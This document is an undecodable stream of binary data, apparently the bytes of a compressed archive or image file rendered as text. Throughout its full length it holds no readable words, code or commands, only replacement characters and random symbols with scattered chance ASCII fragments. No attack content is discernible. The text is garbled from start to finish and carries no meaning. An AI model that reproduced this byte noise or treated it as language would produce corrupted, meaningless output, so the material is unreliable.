6�h�o�2ڀ0k� 6��:!���2f�7���z�������*��3�ӕP�Kw�;�=�������@"q#��4�tC�H�w�����K�H���ͳȃ�L��ȕ��İ"�8L8�L@�E��r��
Z�!��\8�P�[�$AhL!�ɛ������%��9��ɍ���[��ƈ����H��P�N�`ɨ��X��Ԏ�܍��N���)�J�����nk���  �>��"�Xʔe�O�p�x���;)��=�˰���@�;ӌ̨K�q��'�T�,��|K�$�v3?Ȕ��\?6�����$����,�k�w�+��L��N0��$�M�4{i���X	m��dL�Lʽ�ڱd���1^ҽ:�=��¡����8������.�N.�N�� ,��8�]�J�L��@N~p(����O(2+Z�d"4���.�qz����1�*p�������*|�'�sOT3��D
��L��� �@H �c�L,����,P�|��0�=h ��LLJ��X�=�#�dȿ�5��
�h��N�9�yy�<�Z	ex�lA�b�w(�e�B��7����H���`$I��B!܍+հ�(�@��ϩ�y�������4�&����;����7zϟ�1c���෗����H����Č��v�HI�X��X�؂�8@��O3@]�,�p�԰�mDL�5F�0O�Ń����_S���E���_`0QT<�"EĽQSMB��p�=S���	p9�k̚l|mL���H�.��H�݈z��.L�����\�\�H�g�ۻUB�<J���w����[���C"Ӻ{ܢ��eR&׺/]Q�0D�1�3� 3�����aO^��td>������}*	�؍����D�؀�ژL�ĵC;��L���X�(�T@�	�[��h A���D��%��\��xY�؄M�����	�1cX��=����]EUd���IѼ�B�H�����/��m��^Q����Ѝ��� ����X���ߧeIfd��[�mB�A����֐C�A�"c���)��g��\���* z�\ysPy.�8�wu��%\4K��4l�ǅ��<M��I�0�%@Y��R\	�X��"���Y�EŇ�1��6�]��e8�����ń���ЉP��
z*���#�B��ÝWlAS����	�S��*�Fl��P�Ѱ������� �
(���N��߸u�\ƻ5_��J�+�X�CJ,�O�"�@�By����Ga�5<���ِ����S��D�I4\E�u��X���ٵѻ��\�U�ݿQ��=��$�]�,P{�Y��m�wR|Q�UD�^ZS��������T,�ؚ-��1ƻ_⽌c/š���TMld��؍�&� �e��؍�m���N� {M��_�8߼}��$�i{WhZ���.{D����)����έ76,�=�B�u�3K��m�'Guh4bܻ�Հ������U^�Um�Z�1���ڰO�U
5^;]We��ui�=���Q���d�V'���R�`E�[�ƃ
�d��%���lVf� �e�8�*4I��ߡ��w���]��EB�lF��umB�Щm�&����y2@JpWw-
�5��P9Ë�����=3�>��K�T
7mh�~Ԙ�@JD?�����ՙx'��m�i��Y
�����S=i��H� �X`LY�Y��H�j��8���^0��=��ҡv��B�V�yY�ʨ
� ȦI���F�H�ِ�s�W[�����0ׁ؍?��Sf��]�	t%߻���y������p���F�����\��`�K&����X�Ҫ�w��z"����'�0P�^l����f�Ǯ���QZ�m�Ɗ���\�Qݞ��nY�6�A�$1] �̋���u�\��V��Mڜb��^c轢5]��｡$nM]�N��(�-<ɫ��^���Ӱo{UF"|quI~��e��x��Mǀ���@�:����v����ݟej2���3�����N��N�'���Ou����UT��G&/�z1F'���Rp���aN�i���U�k���᥆i�Z�P-Qg���~awA��h��Ӟ�nm����צ�:!�������H�8��k�\n�&I��Ө�ݘ�B���	p=�;.��(o��x�X��PF�4�6Oao��"�r髌�����x�������X&r\��'�	�����-\F�aG�aHˑ�i��R�U����e���rb�NaU��Ata���JPR~aDa��EDȓ���n�f��f��(�ME��9��$NUN�O&Ze�ٰ�`$�`4�!,g�`��č4Uӹ����'lZ�w���yJ�#��l|�`:+�'����ŋ�����<����(Kx�W��/?��DY�Q�e���Dj ���7�+=��QT.�	{e��Ú�׾}[l�X�M*=<�Vy��z%�$R�1��Z��Z�+=i������Wf����~b,S����(:��l����;�/q��~> �%(M��������a�_���|��|�g�5������(���y·y��y������M�'��ڗ�dij���z�/���%w�n�����K	����f��l]}	��*Уq�@P������n�L�X�X��	؛�e]n�_̩�8	�ʒ���}�F[��Lj0��N����l������Op७zy�V��`��;�Y3��=����sF��Y�|�W���y�0��Pq���wqEz��Xp�X��r������φ�p�w����)��%�&7��YA����@�;��?��\��]�uj��O�I��2���7\�X6swH�����`<Bp�i�
�pL��7QCGpa�r���FgtMb����a�u����F�']��y�w����O;��@�F񛠍ص�q_O�i�g�ķ1���V� ����$�+(��Ԉ��*	K���(�y������l��Ϭ��ʨ�z����|�������
����2�{/�(��z��<n��̼�@�!����(��mN$�=�^]�P'�M��^�R<�_:�c~�T0�oZ�?����KbUcg�H	����p��K��w��dPP���y�Q��C���Id(\KF)9���c�\��>br"˜�*� �����Δ�����+���m⡀����[�F(�Z��U`Y����J������~�5:H_�bW��g�'s~D�#�w���P =gg77�w��(��Z�
~�[D����
pa_�֝��
�0�ו�~i�P� ���W��.����6���\��vj��hp+Pt�A��:�l����Ħ�W���|���8҂�,�ۏ����m��w��*
}�;���*nÜ��o��o��-H���p��Z����R�m��-�M�����g-�h��qo�2�"a��B��|�r�!L�˞�t� �".rA �����`ݻL@�c$^�8�����O��$9r�3$:N�E:X��%<\�é �f��$4��(�k*������d��$323�9���*�z�0e��l+�^�b�V�KQ�|��˴ٓ�E��3�Bk�W
�y$-��l4&�츈�����ҟ�B�b/)��/w 7����¨-�+.6��BG�q
�?��"&��Z!ڋc�����]� ø?�-����u}�들*�ueQp"5�6��p).��u�U��+a0l�����'�^��G"L��_��=��OԬ_�_���7���n���'�j�`��9,���Ǿ�\3D��PC���m�6�� 	���������[.�4BY�������Q�^P�(F_W�&:��pi��(��p`��[#�W|UO��u�xD�E�w�w}װSZN��Qb�̃Tj� H����d���:�*ǰK��<��J�6��o
����0q�X�8jف��Iv�X�C|ܫuX��̓N�'�J����M��"�<��/�u����
�������`��R��C:дl-d�C�� x�ԡ�����YK�᧥r�����Z9�|͔��́�
aqZ^p�ս��68��a�LpU�����y�ʔn܍��~ A�*���.��A���4�|n?6�.�Phk��n��NZw�Vk���ؙ�J:;t-c��?�N��W�¡���;F����\��v� ;�w4)ĶN����e���y��	�(��9�Ij�3 M�.{�<)��ذ�[����WsD;2�V����"XZ*�:�`5���Ł����ŀ� ���l�h`J�<+�l,p�)��h���������Z�.�=��	�Dǔk�A���\)ZJ��]�V�����N�O�H�2��{�4T���	�$�&� ����*|
S�M��A*�#�w��r�_�~Y5��.F�:[f��U�N�٘���:3�fm*Ss�!��h��}��;�0xy���1\�]�SB�f.���� �#w�A���;>5��?�I�>Ҙ���CO&j���m�����`�)�m��׀m
G1�l��O�O!�=��"Gp�Vy?4n�g����������"����+{���@�'f�ot�H�h�0H����c����q��/�i��^9��3�0�d
?���b��I6��p�"�'w��S+~|���j�
�ԝG�)2�(dp�ג{0N?��`�K���~���ZA��$<�D���h���R�݃Kd�lΓ����AJmQ��N�Hc3���"���������O4��͋ǘ���`�kHH��<�:���h�p�#��@�=�4|YT�^xQD۝�s��(|4�;̽a�{O�Bf�F�v���d��Q]"0e%��҈�@����%#�Ej�+k"D��'*ѱ"ʵ�  ��>�_�}V��$��́��;��w�*�=+�#0���}b*�t���N�.��I�V�{5F�;W �o{L0��/9h��jOv*�d!^�8�W��)O�n<Mr�u����z���Q���]E"=���r��ާBOfE�^/�1����#�~���Y�,=]D셗�����],?�yR<s�$��U�q�C�.�O���DK&j��]Uܒ��:h=;�e��{�g�w�V|�s�*��4g�|є�B�o^y�s y����1i�ty��72B�Yw�?���]�nqY����q�_Ɩ�sS���2^�6C�pkk��!�/�"���͖y��+2u�04rm��?@Q�x>�r|6�*hf��]�I��+|��7��rn'xJ�"���|f�v5��o��J�v5��\R�=.]ts%���Z��s����衅_�� c��v	�u\/�h�8���[�V���`��u��&4Z}�v��s�\��C�T����m��Rߥ͖��ʥ�Sŝ�U�HǄ�}���җ�b�+�w�We��u�q�r-W^8�pT�yS�V�QqN��-�ӿ5@I�o� �9�/��t!tEMU4�vi�ie��'��G�e!�*�`��5�2���(.9(B����V��� u���U�^ٟV��B(@��jԱ�BQ��\���4S���)�F*SmUa��,}[��Tj^�B�*�zP`U� 	��F�\`= 1�%-�^�Ɖ���	�����Y��Y����>|)���r)�u׬�Jl����_	賎�{�w��ĩu)����eҨf���j����m��-j%���B���"� e_�5��D���l��M�B���b�q	���-��]�^��Jl��Z�ڒu-)�8é��n��l�B��$X��,�����Ē��}lMQ\�	&�BO��W��ei5���\�ؑ;��"Ju�����m��$�zA�&]�w������U����
y�b ]��nӒ�զ�����O�����솀L��H��B��ºw�ZMh�,�n�*.�.n%�$U�F��	��b�>5�Q�n�Z.�R�уݺ��NJ�M؆(�f�p�Q�aJO��
Sغ� tj�.n�j ����&TW����X���2��Hٓ�&���S���:^���m�*����i�Y����*/^�3YA����hH��,�I�I���	nWUA�M�n/� �"�o�T"�V�$��>����^���Z׆����?��N�8��v1��
�[IT�.��*n�/b)n��ߞ�>i��w�^ ��o�*h�
���� ��>aJd�".�j�����.��u���>a�j<1S{�@�n
B�ܠI�V�,�i�f��}��Z�a��-�իꖋ*N�a��M�6Z�2/�^����+2�����!�Zo]x�&X���".@�o�
S>����+ڦ��RO�!�~���
:�M��+Ȃ"-!� �Zi�tk'��8����ma��xD�1!92!{��D��Ta��	���i��� ͉ ��9
a�:�&���Y�}w�����@��R�
~*� a*!�x��t�N����"ELY,3��J���PW��g	۰z�S��Bk� \^��$RZ�d=����P� �Z�E^d�E��ƪ�)vd��#�VᆠI��1�(�2V#	SEV��X��.��i�2��u���$�:a-B��uV���;&e��nE����� �$vť��R �$6�d\��J^�n�9�D��șd3
��R��(\&.e�檦$CR�3� �
̐w"R�&]5e)����>�#���{�טL&d�}�	�h���Z� 1���,W��)V�D�Yy�JyZOD:�\E ��_�bT����7�h)#-��C�&3l�o�U�f��g������W��H�b�N�j��.`"��ݬ������韹%��6�O�_��ӎf�xn��0�W�<�6�,FJ�̆'3Ȭ��]�
��\�,��ȁ����d�����lfj�1��[rf��L�2����쭙v���9������~�w��e��K�Q� E�[������K���{GP޹�nr����a�ƹ��yM��:Ʀ!���&/p����=fX \�RL��y���9��J�8����{��%��'&��!��q��{�|L�xafz�q�����~&#�{+������� �R@�:h�h7��9榊Wd�7���Zr]bM���d���5�b	�W:��y��]��x/0����R��S���]>��?m������!p�����&�̏?�X���������:fzw�������GW"��i/��/��}��/�h��K�� �@��!��|�g`�� ~���u6��͠[�<yƊ�!�#��;W\#�ڥ����ک�X���杵����R��Y ����|�㪯�������.d�"<�׼��B�F܋��?�֥G�H��BxZ~�H����0�.�;��xL��%���RY���¼�吤���[�΃��Ea�kt�E�4|�����.�K<��=�c���5�� ���t@
jT�YxwǊ�S4��Y�$a��d��j��qb}�7�R�=�({�K<�)���@{�����ߣ��G�� }��%��ӻ/�Y( ��-�����<��s���Q��h��=�k����!
(���G؞Ѧ��K�p\�XX�.|��<IvL|�;K>��_��B�yěa�.���|�c
�م�Df8�G���	Z���}	V>�t�K���_�J�GZ��$���0��f-�).x�q�J����*���E}J�=��R���N��wҔ�M�ΰ?X)��b����7����_��I_���~e!ޤ�{z=vt<�/��5p.j�C֒\i}-�����Db+х�?P��E4J �����}�-U��}��.�`�_x��D��2���Ӝ�;��{�1�FKE)ˋlQbf�8�|�X�H,~q�mQ����p
M�gq�g��K��#��S��9[�.�h��Q䊬V2 � �.[�	�3<�%1����{�>_݇�_0\�/��M]�����M܃��&��XwL��Z𫳲,�r���-S����.���;�R3�  �B.����' ;�2 ����۴����&p1�!�_J��k
��>A�B�݆\�$�S".���$\���sMK�.��<�!��*xBrN��?�s\q�5���:��_%�����?H�\�s�h�33;��lA�Ds�:5�"q�!�ds���}c����Q��y�����'6�u#ǀ�|�3M-�Y����k Z[��";rϑ����Z��M��By��vL�w4v�R�ԈfB{�h����0���Go����>��o�
g���* �/�� ��0{��c�G,_��_��_Ǯ�u)S�5�6+56#�7;���_05�'+��-�-G]��Jww5�^�u}��hJ�h,���k`H��i`�W�l��?T-�$�F��Ջ���� 	E��pX��G�r���(��| ����fe������yZ���2����{�������X�a2��.#��n|!�)�޵�� ��)~�٪w���A2��^Q<�]~��^��>��M�e�3��xs��
H����ȉ�L�,��x�����Hq��E���~b���Y+պ�p8j� �w%��~=_:�׃�"��(���s����;������L�~��<SE�0���l&cZ�[�eP����~�"��c�j�"uA!��J>tzb_����pbƷq��*y�:`%��J�3��J�[�C��J����',$3�k��٣+�� 7���9�-�YmG�H�)��TwO��t�@���"ׄ�$=����E����cB��z9����L�ۥ��-��o�H5�]�m� �,��ۀF�/�Ʃn����"�ų�ym������ �oD��ذؿ��xE�5(��@���Ѽ��Fm$�&��ϝ\?�Im6��%@�i";�_>��(��E�%�m:��tض�=
\ �]��_d�N׬Y���\�R���i;����ܐE5���ۚ��w�<@�#D���3_B�/T:C�߃�h�4��w��yL!Z
�E M�!�]�)�QN��3f��'Ynb�b���l]��4� ��nY�ϥݛ�t�欟�}�����{��ن���i����0ۊ��,�z�(�p�����N��D�k)�R�q��e�\�K��(?VNze�q}�g���p1��-\݁��j��)��:[}��ҕ�]�M-/"����N�!@�t��ծ'[��^������S�c�'o��°�X1П�~��^)�B�-�<J?Ɵ\cÆ�3�9�7��p�wqH?�6��ɭef�vBA>WfXl����gv�D4~�{�ÿ_.��x��I��'��������0_U��W��t֝�d��Z��@[�9-@�b�Q� ut�ɵ��{H)-`��P�:��� ���*�C @=��K\a(,;�����U;8������à���)�e���[Y�H哢^6|]�������s|�	� �F�(��%)�͘;M^�-���G1Q�_|�����F" ; �|%����@�TIF��wTږ���q���d����Z9�JXY�\3�f���r�,$��:b�L(�PP
��&͞�R��YJȱ�?�.�Z��F��Bsl�3��̙�T��8��z)GQ�krN��g٘k�<r{��Q���hD��C��z�Zʀr��f�{��E�N��*ƶ9�@�ϝ��e��r(.����rd��Yi��A�� �-�,��qB��)�Q����΂�`	%o��Z+�[��A�/��N*Hk���R[�&�X*h�E��(�_�w��N\�[��ﰕ�9������(T���D��HTb��Ǿ+����/��˱'�콴��*|ъ�^�������N޾M�އ�%����=�+�+�[��@!��� :l[��b}�)I�(�2h��S�{��m���S�\�ɝ"�+��yI��3��VƽG!GޱӜ��B�G ��]\��4�'Y	F#.!�AX�����V1J��0^�Mޯ�����5�1�0�b0��4I��A�����Z�w#!��ϵ���R�q�)WUÈ�s��T<�<S!��R���#��<�4� �>�(�<�<� ��7i׮�3�V~~������_0�Ě�G�^o����� �/�IA��T�&��8&"30x���L���0�:.��=�E��;��#2*��Z��C��?)��`[`&�.	�|��,��C��{���H����`+I��t������a=��� ��b�D�1x,�� �]��.y�F��V�����)����w���@��[�.oP�F=�����QY�~�ء��sR��l i�eҽJ~=��qij[kF>�[@���Ӛ�����4qU�E�{��]z�_����Q��[��pJ%_�x��i�Y
���|�h`l`:�	��-�lHGbēQ�[]��||Z��~3�9 ��ò.]���@s���3!o�Ǟ%��G^˭b�:�E�s�I�z\��e[i�J�6�R�	Oyn�t��#;z���^�>��LUg�G]QB�3���Pw������?�[�z+��m�;S)�7λ�w��U�WMi�p��\�
�	}��k�4^������7mA5��ӖS$4�u�K�~7�*�&%�A7�q�&|���քNZ�	s � �>M{�����;)�|(�3��O ?���ضCl'��m%gk�	�EMY��˔wqG7Ӑ�X�03o�br\�8¡>�m���8�z8�`��N&�M��EIF�&�4��U �x�eR�X�%�J���D���*wDF�}G2t/�r2�$w�W���N
z�b��ǹ��q���'�Hmq���.@<�1�xc��F�ކ��*vVgR�D�D����,�|܃�6ž^&����V�p�6��n�����`ǆ�CG��g�b�˪ ˜xF���$�����Y���	��BjA`�ǋ���ަ������W��L} �Jԉ���Ю
f��"��l�Ɯ�9���w����?�a�.�$�0x��G�(G�[.�X�|���&�+���捍Ɯw�i��Y[گ�N'd���|�dXX$>���i�Ny��nm(�IV� 	Qd�D2�K�&�5�����
�<��?�p��J���|�Y�se��f�C�Ę�ٙ�kEB�	���VY��y��R"k�G�R�`t�y������Ȑ��+���*����^GP&���(�y�� ��w�Tf�)&%�Fʙ1u������Y�`�9oT8�,�h&��;ڣ'Z����'��:�{,/�^Ħ�C�&xs��V�ߦ������k:��Q KO�U�wg�jF죃�R­���h��������ک�[RKӬi����g�(���O��@|N�X��k�����Q:�R蛞H#�}j���R �R�	�������%EJ�f�����+圔��@����Uz��۲���?ڌKr��;��9�k�-�K�S6[�%�d��h
[��Ɩ'��U���
���`�ZR6���ʜ��������h��]�-�⟮�R��+e�����魷{�Ԛ��0��//��̩��ے 	�)�7��wo��)�%9��.á�G���t��P��J7�����;Z����'z�[��ᮒ$��\R<ΘI���S{�=��=z��8����l��j����Q���'Q�BKT��&����ǃE�*�iy�:ʥ������|��|��|�7E�9�4m�%�4���O%pe�cǾd�'z��`��=��O�8��'n��;��c|�?j�z��}�?�ih�|�}��m��]���鳃�5�ݽ��T��֩5>�<��j.�Enآw'e�|�'�$"�=D(�}��+繪������]�]��kO��أ��Ɯ滧i��������R�8ڗ�h�g��C�Ӄ|�{X�[[�W;�m;�f�������(`ϕ��;������ޞ�F���������'�����^��ɯ`�ֈ �^���qzK� &��s��"=�9I#V��[ǙK�W�؝ȍV�Q��_����ؽ��ʗ���b#T�B�L��=�����D��4<��G��:塾���|��m^RjEݙ̐��wy���)d�*�;Z����i��c��oK2'��8��>�J����a�z��=��)�����5"�Z��&ƈ�8�!�l�H�����$~���$�R�7j�ǱI�~<Q����]�,���N��ٯ�߶k��]~�����|����3x�#I�m�ݷ~�A_�g8ۖ��Q��I��Ox�����	/>��Z
�ة�S?ųv���ɧ��+�m�1_�����o#fQ		�
�#k�;�l�7��J���᱈Y�����%��w�R̘��#��D�/��0�I8u��-�驑䛫�P�}�ܩ�h<�Cn����ɚ�?p�/�#/PH��a�)7�KPMO��`پ�J�#k%P!PS�%�2J}�!��B�||��~�-�}�Ϊ��D0�j��}b��q��ю���ʩ������`��2��}J����$��_�Z|�0��r�?�o]�a��N� 	�����B��B���c���� ��i���\� K�h�w�[ ���Ƥ;1-F����7�.<�8�C���^V
�� �)Mn�XǯQG��j��({�J�;q����iS��a��	<�2"�ϦE�����]��Z���Q!&�� ɝhrxT� 51/�S�V������VF��9�Qq^.��R.�2.�R/󒭞 �8c�R �!����B��r/�r!�"	�"#�����	xTќ�	,�)�ۮ!�9$�r��c$e��Zγj$E��U�������͉�4]�w�#��Oڤ���[.*����+M+��[����w�k����:���?��;{�:!��+O;�S�
��4���=S�dHA�#��2��S=��?���8��承�ɜ��즂�	����>5�����?�ډ���8����M�"7�z��xΚ�!�!�4I"^�3����QǑS �:�S:a`�_F.�<G#H�D+H�JH�4���I�4H��I�t4+�C�y���tJ��K�K�TK�����p�iw�b���M�t��,��n�4MӴ�3���O�ԏ�莮k B�&�@�kZ�E@T��A�AB\L\*�+zQ�#�*���(N�i0ϥ{6�B�e@g��`�?��5{.4O�3�z.8"*�6k�67���&��QG��u�7o��xG�uG�̿*G��u7��p4Ys4�Ѳ6�"�՗p[��\/g)�1��
�L��]��(]7(��^��I���﨏��O�TO���}��-�F�P�&O�#��pOw�P� 5��h�Д���b]�hT08uL35c����F�SRc���2�{�XM�[%�V�\�uVyu4z�Zq�Wq�\˵h�hI!���i��L��]!\�ԕj��j7��¼��_�Ջ�֋���6Oۑ@�+���Usml5��q��ןn�R��@�mi4P���5ynn�6i�Ue�`)�VcUW6W��WvW)�h��h�Tb�5h9�i;�i�6i�6]K�j�^�6^!t^#T���k�k��lo�R? R�Hn�mmw�e�R��n�n�V��vo�����yy�	VoUy6um`[��b�ua��{-�{�w{!�|1|3�c�Wc7�dѵ��dCVjY�k�e�ȋ k�T_m�l�vf��m}Qg�vgC=�W�wx��y�Z����qy/�+���UU`�׳i�4wZ[@m�yۿ/sIw��U�C�42)���Z7�j7tOWs��e��v�N��JQ��E"ٓ��S=ℓ���L��4`h<�������M�$�-H�=1��Z��w�R4q�oŗ��zt1����l�Z-�հ�r|��!� �0��c.Ђ2�)��d%�;B}"��"��Ժ}�f'��c�p��f.���|ps��TI��
�"jM9� ���$�1&-r�:!���r��ׂ����}�\-ݓ��Z��.�S�s�[4�s�&ci3t:��&�WDgx���Q�#�K��3~eT+��f�)pylC���.}d���5��IB��7u!`{C'�V�vu_ŧq����{�(�s��eYohw�X�)����(�p�P���� �Ă:�����D���p긞��k�Ld@�.����ݼ���B���(�"������hbZߣ�z��գ�`���=�ۺQ��Ym�$�ϟ���΄4���Fm�D5��o�b1�ݖP
�l��)R����R�� Q!��`�/� �����b 6�k��F�j"6��<8\��:r�$z��"1
���IB���V�b�J&����j#:r"�[�=S8"�w%|AA�E�\1t�3�1�jh.�F���6Xc����n�*m���d�S$��q�$::���D"��L���M<4z�]ɤ�#B����y ��Zy�2�V�����K�T;�͌���'A�b�<l�8;�*��7X�Y�[0�6b�
�+<�|E�7�d��Ҡ�^�������#�>
�$�I��p=�#���@�?�b�?R<$�g�6�֧jI�f�ˎ.��1�?5�'����c%�W5�������/2�w��f��`��#Ek�C�ii�g6�0>{���0&~�6@
�z@/?���a'�y��c`��x㛴B��Z�L7�8�i�vp* ~fa��tzG��Iw�vIw��t:��x�����P	Ȍ���b�͊� ������N��0Hq�x	d �*8!��i	�C�� J���!ȩ�0N���E���S�,y��nx���R/�=M��?C��σUƩZ��lh>�ƞ��ڍ3j�ȫ@#���
Y� 4�o.=����[�*w����	�#��|���1;a9�<�� L��2N�
M6]y�c�{�5#(� �Z��3�ā���S�<�����r�I^
i���%�*0B�B]?�n�,t����VX��<0�;ތ����0I��ת�J��I�؍��h�� J��ŝ�@.�7q�}D��F�G!Kzī��\��B>�J�D@@�s�9�0���<�朇 ��� /4����,h���:���5�#x;�Ѩ��\�m���e�������Aw �܍�,��!R�Y���m���@��6�N���d���;pb�S�������O�Mf�9O by���Z�)�+~��e�����^���/���9�8$���I���r:����Q�;���ԅ�w���"������:�����!|����!W�Q����3`�4X�9���`���^�3� f�B�bϝ0�]N=�:%#Nu��_F���(|}@ P|����,h!PSN�%d�V���"���;d�?��wR��3�]V5Ў^�~.�I�i��9I4�x��'��q����/�_�:H��H|_��
'��[�Y���0�mf*@,�e��x�!/��4^��;C؍x���0%x���9���~i��'S�y��UF��P&H����z�do�|���9J̞iڣ	4A�.u��RA�;��ta���V#�|4�u�Äm��o�������;��(D��(�F�6;f��� ��XL�G(�tl�G㥮����βl�x�`�H�w�-?{䙥����m��l���řE���E3���A���@K%�;�A�%��L�2���Fk�iAO"�\!��'�j@ə���j"�O�.��1�5a��udSՃ)�M�Õ�gf��D�=�+���g#1��H8�h�c�W7+7���;k�����n���b˭��6���W�G_�x|�4��H�a^8�[���y�C_*�e/:8ifЇ�@���; Xڟ\N2�%����CЬYi5c�<'e����ࣕ�w��ݙ��2�P����@?��7��>U'#�!)0#+ s�{�ʟV�'9�?]0yRJ��W���/V��*��{VD-���_��R�^c�Aش��wpM��zݪ��x�O������y��G�ǯ_&���d�����������#���V���@�3��jg���U����" ﴪ�m	u�9v�,�������4Ն�(�`=�/R�0L@��/��&!{��?#�_�m[1��eCI1���B���ΰ2�d��h��$�w��@���酀���	t,�*�	�0�,�	*|� �ޫ��H�׾	����
����2��L(��pÜ�{��P
7�+H��H�����h�ʠ������Wo�&纬�;_�=�����������H�
���{�|������+���o+|�"X����nۧ��&��F�28�h/����#:����2x����uܱ2��a_ Xx�������ր�����MU^������ ��x	�-�(���k��#0�	�@��w�0���9,��$H�/�?�	�0�-(�y�����ʅ@����@ �|�`���,�.8��ŋ����h��~�������^�&(��z��D(�rn ��	;P�Zy\�	�Ԛ����}������z�Հ�s�Lؘ���:�	���3n㍁�\�m��n�� ���^.�ҿ ��t�۸���Λ|`���J������y�5�h��*hK�� ��^��q��qH�L��Np�7XW�w��W����`���������rM��@�'��LX�*8�7̐9���d�����i�ۀ_H�L��!��[���������g/�u�^N�Ak�"���b|�qܑ�[(6/����!�p_�Վ��`�O��� GL�m���L �9�Y�	*\�R��<�� �y�`�h�	S��U �K/��U��_"��3X���y��P��ŧ\�����q>v]U�פp��� �����}wȜ ��0�Xc`��j�B˟�.��)h��x�j����`	��m�0h�o�	H=��Mm�~_�h���;���� ��� Q�'Z(���̈́����*�+M�]�0x `��,�����0�ς�S��5�B���'�1�+��a�1H.�m�(�Jk�0��iqo���R�B���� �9h���
��rq����X��?��x ��!Lx�aQ(r!� ��Ɗ�� (�o�	Q����2�g waQ�;�,t| �,�)h-��,�Ҫ,*�����#���������@-O�/��(r!����,,�-� �+,)(�*�r��%_2��A�Yr�m�[��Pm��?-?�����[���[���	��E��`B��N��8A"�9	� �E��A�-t���'oj8�%��/����,�9(����߹��1��R�,����'lM(���)���'</u�@��߄�q;�AQ��0����)�ܤg�-�×��g�w%N"���12�l2�FH/=A��꓃��*�l(H�5A�)H%U¥�*x�)� ��'�+�Z�����0�-%��%�s#9'N[+���{҅���7b�����_�B*������3�wL*9(*ԏ���M��%P��Q(*�'�3���$��O��[:B �	>�S�p �'�'���&��5^�:ϸ5��5_5���Ř"%<)�6+b�=&��k��r��Κ�#D� �Ic�0��Ww>�Lݵ>�C{�0�ð� "-�D���Y�'�",h>Mk#��HX�%�:K�%�T�8�<�I�]1��04;�m+�.>��2�C�|��$���d0��Jt�.S�"�3333� 	CL�o�0(��HM�4���Dc����R(�K:�肰@:eC;0h�N�N}۷�O�O��h<���<�q(��5��Mh|s"
�)��|?��"�HWH���H�}=��J	"����âY�0�H\�8s9�w0/)���B�M��`YB�aHw��[�H��J�8��&�C�<�8x�74�>��ş��2���8Cq"�:�+�� 4>0c323.�s�:DFI��k�E��Mot!���(��hM�8���NE�J�a�PR5!���Ă9�f#(�X+�XR܃�P�/�C�(�Y���g̈́��N ��P؃s�O�D;�D���)�����7��6�(��J��8�L=�H*�%���5A�Ct���:��䃮R&��J���>��]Ft(�00hJ=wI>ԥ88D��ZcoJ��%&�D��:�t6����:�rA]�B�3�C40�9�X�-��8X_*Es?U�G� �ј���H�3D�])N[3:��?�L� �E���eJ�G�4v������}+]����A)�IR9�'�X)�S<�=�j#��%]��2(������"(Ϙ���@��t@�効�A �Q�#�Ӆ]lJCdJ`�JԵ}/],�\;����
�8\RD�Ft\��M�C��]&XD�c]��DZ!w[̔Wi�J�)1LB[H�VgU\o�W�=A[E>��>�F��h�R��Bu�iU1,�P�$E�hQ��?�� ��^��T�_)eD�ƹY(+/AT/��klk@�%�TkW��.�R�HG鴬���7��xż[���u���m�f�K���F���@�ψ7Q�T _n���B	��6z�D�=�S�닅���oUEhKX�J|�_=�n�JK�h��zi��lŒ��\���W�th���D�W����%��_3xU\�l����5�w���`��V�	1�c��j,��4_����U_�H�ư%�J�"j��2Y���6�X6�tSP���8]�B[�SD������88/�~/�b.�Ӭ�L�$e��c��I�>�gp�R�$�u44���˓�F�F�Z,xdHhgV<Z��x�Q����n�=Zތ~d���U<{݃%M�U<�[�i��z��z�E��G9nJd�=jf��{E���փ`D�?5f�Q��&I�zhł]�`^�;�aDX�Xvj��{D�YǗi��a;vw�<�e#c{�;��EcH{A���]�dDj���:a$#���B͞��&�?c�9�^��1�31�ZEb��^9�S�׃��V��*��'�)�G~Vlt$��Cg�yx���8X򣅃B���5�8qW�<gJ*�r�f|�<�vȕ(�KłYQ��8�^E����SEˇC��,X�Z���5ˇQ#8�&�J*X]�j|Z�B{�II��$P����͎�/vE�E]*����|]	>�T�b7]��Z�WaY�q�wz��^�k�Y������I��wN(�&��΂�����]�ʁ(��@#(�� ޭ�lB��1���HD���I��Y���E�����$Ђ� �٨�-8�U�Y�$����M}�O��u�����+���>�\b�:IKD���|HS�%APuu�L�h7�𰋋^-��9�DƸ$@��д}�i���n���J���������7vt���/��H��?�S��pv��p�jL-ɳ�qzm�K�L�8*%(ߛޜ`���=F�L��4I:<�3���~w9Z�p6�"�.x�
����q�/�&�|�������X���INo.�@�| )�}�B1&Jb����n���M�	*c,7��(o�9/��4�̣N`8q����@�z�����,��G���)*�hNH�gI����7&>:Y��0��D��b̜�*��CN<�[ħ	"��?R�À��(C�zJ#�"�{h8�Ј8"t�8ҌE���@- @��\��"�	;P��d;@�	e"�A姇�{H�Y�Kj�V�^�K=�wn�UcA&���w&9��f�{]N:�ۤ�/��,b��G6�Z�A-�Ǥ�����#��I��9�{*��|3S)����W��U�	?(�Q3�
!&��L`���(�剂H�ɡ���r*����-r9�����,ZEz��[4Z����Udi7�C��X�1 �)B|'Ծ��/ցr.��o�*�������a�ɭ9!�*c����N��=B06���]�H��`��+�(����m)��55�?*�W�G�w�b@(�-űQzpe>(��T���_T5 5ߨ���ت2�p37��g�B)���#Τ���UJ���]!u�E�ʬ�@�Lj"��i���t��C��\��d�eI�����#��W�i�2x�.��$�о���,WYqcg�=�$�����NE��˅/�4�(���M䪫� -%��<�&���2e�C�Q�&?)a��#�D\f��1��� ʝvo�E���N<�F����z���^��/� �Y֠w�3?=��nb� �<�����2ڐ�J�n�����i��v������P���D薑�\,Nlj�G��L�~�'�8���� �����P��:?���Ɗ9�;���������ې�A�V`�m3�qV�%'��)���8B�$Z
�
��1B7-:�$���C5mő3�.Y��#5eN����kH�x�
)�wPIV��H��6���L�0P�FƴF���/���U&\�_9T�;��r���l8�]�,�ܲw�w����o"�X��y�{�oV��	P���߷�X����u/�"�F�F+�:�@����!B��Rz �Vx�jOlA�F��������dƜ��Y]�*��⯾�> ޝ"ǉ��BqYf�J"�e����9jǴ�I�Bq�8�$%����CQ� 9�&,�M����~��t��B�n�89Z�0PS�[9R�
���3��ȡ�"�م�(��,�����Ym��</�N��]�<$Md�G���*�o����w�7u��c̋Q��R!��s�1���[8�<IG��1-fK&I�f��=X���j��|k� rRx�\�̸�����$�4�8��}3Wb~���A�pC�w��HA���#��h�*x�����PJQ8�ˡކ���.d��c�PLDp!�4j��Lm�y.��ɑ'P;������G�?���.��66��],��쯴�:?i��*�� *�
